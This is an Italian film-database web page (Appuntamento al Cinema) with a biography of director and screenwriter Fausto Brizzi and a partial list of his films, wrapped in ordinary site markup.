

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/biografie/fausto-brizzi
body_size: 58414
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Diplomato in regia al Centro Sperimentale di Cinematografia nel luglio 1994, dopo varie esperienze teatrali ed alcuni premiati cortometraggi, dal 1994 si è dedicato alla scrittura televisiva e cinematografica." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/biografie/fausto-brizzi" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/8791915" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/biografie/fausto-brizzi" />
<meta property="og:title" content="Fausto Brizzi" />
<meta property="og:description" content="Diplomato in regia al Centro Sperimentale di Cinematografia nel luglio 1994, dopo varie esperienze teatrali ed alcuni premiati cortometraggi, dal 1994 si è dedicato alla scrittura televisiva e cinematografica." />
<meta property="og:updated_time" content="2024-12-18T16:28:25+01:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2022-03-22T19:07:55+01:00" />
<meta property="article:modified_time" content="2024-12-18T16:28:25+01:00" />
  <title>Fausto Brizzi | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"1eoEvxDxXTdcVbcH-GotE3rITNQmMNIhrR-BJTMflGI","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8791915 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-1XSvZ4Kz_vHIshkzofzD_403nVgRRV79TUxvF8kB96k" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Fausto Brizzi</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-8791915"
         class="node node-biography node-full clearfix" about="/biografie/fausto-brizzi" typeof="sioc:Item foaf:Document">

  
        <div class="row">

      <div class="col-xs-12 col-sm-6">

                      <!--<div class="headline clearfix"><h3 class="block-title">Biografia</h3></div>-->
          
          
          <!-- Go to www.addthis.com/dashboard to customize your tools -->
          <div class="addthis_inline_share_toolbox" style="margin-bottom: 20px"></div>

                      <div class="node-small-text">
              <p>
Diplomato in regia al Centro Sperimentale di Cinematografia nel luglio 1994, dopo varie esperienze teatrali ed alcuni premiati cortometraggi, dal 1994 si è dedicato alla scrittura televisiva e cinematografica.<br />
Ha scritto per la tv numerose fiction (tra le altre: Il mio amico Babbo Natale, con Lino Banfi e Gerry Scotti; Valeria medico legale, con Claudia Koll; Non ho l'età, con Marco Columbro; Sei forte maestro, con Emilio Solfrizzi; Onora il padre, con Leo Gullotta; Lui e lei, con Vittoria Belvedere; Benedetti dal Signore, con Ezio Greggio e Enzo Iacchetti, Due imbroglioni e mezzo, con Claudio Bisio e Sabrina Ferilli. Ha scritto inoltre una dozzina di film di grande successo (tra gli altri: Bodyguards, Merry Christmas, Natale sul Nilo, Natale in India, Christmas in love, Natale a Miami, Natale a New York, Natale in crociera, tutti per la regia di Neri Parenti).<br />
Notte prima degli esami, la sua opera prima come regista, è stato premiato ad una cinquantina di festival italiani e internazionali. Tra i premi più importanti il David di Donatello, il Ciak d'oro, il Telegatto, lo Sky Award e il premio del pubblico al Festival di Annecy. Il film è stato il fenomeno cinematografico del 2006, incassando oltre 15 milioni di Euro al botteghino e creando una serie di iniziative laterali tra cui un romanzo di successo, un diario scolastico, un fumetto Disney (scritto dallo stesso Brizzi con Riccardo Secchi), un musical per la regia di Saverio Marconi e un "newquel",<br />
ovvero una trasposizione in tempi attuali degli stessi personaggi dal titolo Notte prima degli esami - Oggi, film che ha superato il successo del primo (tra i record stabiliti quello del film italiano col maggior incasso nel primo giorno di programmazione, circa un milione di Euro). Anche da questo film è stato tratto un romanzo di grande successo e un fumetto storico per il settimanale Topolino.<br />
Dal 2006 Brizzi scrive inoltre racconti e articoli per il quotidiano Il Messaggero. Nel 2007 ha vinto un Nastro d'Argento speciale come "personaggio dell'anno" e scritto il film d'esordio del suo amico e collega di sempre Marco Martani dal titolo Cemento armato, un noir metropolitano con Giorgio Faletti e Nicolas Vaporidis, piccolo caso internazionale per un "nero italiano" e distribuito in oltre 40 paesi. A gennaio 2008 vince il suo secondo Telegatto consecutivo come "miglior film dell'anno" per Notte prima degli esami - Oggi. Nell'estate del 2008 è uscito in Francia il remake di Notte<br />
prima degli esami con Michel Blanc nel ruolo del professor Martinoux (nella versione italiana "Martinelli" era interpretato da Giorgio Faletti).<br />
Nel 2008 ha sceneggiato il film Oggi sposi per la regia di Luca Lucini. A dicembre 2008 si aggiudica, alle Giornate Professionali del Cinema, il Biglietto d'Oro (il 9° consecutivo) per la sceneggiatura di Natale in crociera. A febbraio 2009 è uscito in sala il suo terzo progetto come regista, la commedia corale Ex, dedicata agli amori finiti.<br />
In contemporanea al film è uscito il suo primo libro Il manuale degli Ex, edito da Mondadori. Ex ha ricevuto 10 candidature al David di Donatello 2009. Al mercato del Festival di Cannes 2009 è stato il film italiano più venduto. Tra i paesi che lo hanno distribuito: Australia, Argentina, Brasile, Francia, Messico, Cile, Hong Kong, Spagna, Taiwan, Corea e Germania.<br />
Ex ha vinto il Nastro d'Argento 2009 come "Miglior Commedia". Nel 2009 ha sceneggiato il film horror La valle delle ombre di Mihály Györik, presentato al Festival di Locarno 2009. Alla fine del 2009 ha fondato una società di produzione la "WILDSIDE" con Marco Martani, Saverio Costanzo, Mario Gianani e Lorenzo Mieli.<br />
Il primo film prodotto è tratto dal best-seller La solitudine dei numeri primi per la regia di Saverio Costanzo.<br />
Nel 2010 è uscito il film Maschi contro femmine, a cui ha fatto seguito nel febbraio 2011 Femmine contro maschi, entrambi candidati al Nastro d'Argento come Miglior Commedia. Ha realizzato anche il videoclip della canzone del film Vuoto a perdere, brano interpretato da Noemi e scritto da Vasco Rossi e Gaetano Curreri. Femmine contro maschi ha vinto l'edizione 2011 del festival "La Primavera del Cinema Italiano - Premio Federico II".<br />
Con Maschi contro femmine ha vinto il premio "Diamanti al cinema" nella categoria "Miglior Regia" al Festival di Venezia 2011.<br />
Ha scritto il soggetto ed ha collaborato alla sceneggiatura del film d'esordio di Massimiliano Bruno Nessuno mi può giudicare.<br />
Il suo ultimo film Com'è bello far l'amore, girato con la tecnologia 3D, è uscito in sala il 10 gennaio 2012.</p>
            </div>
          
      </div>
      <div class="col-xs-12 col-sm-6">
        <!--<div class="headline clearfix"><h3 class="block-title">Filmografia</h3></div>-->
        <div class="movie-list">
          <article id="node-13818369"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/dove-osano-le-cicogne" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_cicogne-1000.jpg?itok=rUXnPWjT" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/dove-osano-le-cicogne/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/dove-osano-le-cicogne" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/dove-osano-le-cicogne"><strong>Dove osano le cicogne</strong></a>
      </h2>
      <span property="dc:title" content="Dove osano le cicogne" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/piper-film" class="info-link distributor_link">Piper Film</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-10714877"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/da-grandi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/poster_placeholder_3.jpg?itok=PZt5DoXj" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/da-grandi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/da-grandi"><strong>Da grandi</strong></a>
      </h2>
      <span property="dc:title" content="Da grandi" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2023" class="info-link year_link">2023</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-8791968"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/bla-bla-baby" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_bla_bla-1000.jpg?itok=gsCfJyB8" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/bla-bla-baby/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/bla-bla-baby" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/bla-bla-baby"><strong>Bla bla baby</strong></a>
      </h2>
      <span property="dc:title" content="Bla bla baby" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-5338940"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/la-mia-banda-suona-il-pop" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_banda-1000.jpg?itok=sIlPmhpI" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/la-mia-banda-suona-il-pop/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/la-mia-banda-suona-il-pop" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/la-mia-banda-suona-il-pop"><strong>La mia banda suona il pop</strong></a>
      </h2>
      <span property="dc:title" content="La mia banda suona il pop" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2020" class="info-link year_link">2020</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-4641927"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/se-mi-vuoi-bene" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_se_mi_vuoi_bene-1000.jpg?itok=p6ZzNRCF" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/se-mi-vuoi-bene/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/se-mi-vuoi-bene" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/se-mi-vuoi-bene"><strong>Se mi vuoi bene</strong></a>
      </h2>
      <span property="dc:title" content="Se mi vuoi bene" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-3676886"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/dolceroma" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_dolceroma-1000.jpg?itok=X18gzHzf" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
